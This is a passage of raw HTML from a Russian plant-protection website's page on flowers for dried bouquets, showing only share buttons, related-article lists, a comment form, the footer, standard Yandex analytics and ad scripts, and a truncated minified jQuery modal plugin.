href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%3A+%D0%9C%D0%BE%D0%B8+%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D1%8B%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%8B+%E2%84%967%2C+2006p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%3A+%D0%9C%D0%BE%D0%B8+%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D1%8B%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%8B+%E2%84%967%2C+2006p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;vk&#39;,&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Цветы%20для%20сухих%20букетов&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&#39;,&#39;twitter&#39;,&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;digg&#39;,&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;reddit&#39;,&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1151040460&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/cvety-dlya-suhih-buketov"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/cvety-dlya-nevesty-apel-sin" rel="prev">Цветы для невесты. Апельсин</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/ldquo-vragi-rdquo-dyni" rel="next">&ldquo;Враги&rdquo; дыни</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/Vyshivka-shevronov-i-nashivok-218x150.jpg?v=1755412313" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><h3>Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали</h3></a><span class="the_date"><time datetime="2025-08-17"> 17 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/08/izobrazhenie_2025-08-06_130021635-218x150.png?v=1754460024" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><h3>Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы</h3></a><span class="the_date"><time datetime="2025-08-06"> 06 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-26_085907375-218x150.png?v=1753495150" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><h3>Ленточный транспортер — надёжный помощник на производстве</h3></a><span class="the_date"><time datetime="2025-07-26"> 26 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208 218w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-300x206.png?v=1751387208 300w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624.png?v=1751387208 604w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><h3>Бани Киева: гармония тела и духа</h3></a><span class="the_date"><time datetime="2025-07-01"> 01 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674 218w, https://agrohimiya.info/wp-content/uploads/2025/06/1-300x208.png?v=1750913674 300w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1024x710.png?v=1750913674 1024w, https://agrohimiya.info/wp-content/uploads/2025/06/1-768x533.png?v=1750913674 768w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1536x1065.png?v=1750913674 1536w, https://agrohimiya.info/wp-content/uploads/2025/06/1.png?v=1750913674 1680w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><h3>Искусство ухода за кожей: путь к совершенству</h3></a><span class="the_date"><time datetime="2025-06-26"> 26 Июн 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/hot-water-baths-218x150.jpg?v=1747287539" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><h3>Водяные лабораторные бани: надежный помощник в точных исследованиях</h3></a><span class="the_date"><time datetime="2025-05-15"> 15 Май 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cvety-dlya-suhih-buketov#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>19 &#8722; 14 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="2969tn0akv" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768744006" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5417' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="https://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768744006'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"c8d7adc0f4","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"5417"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var 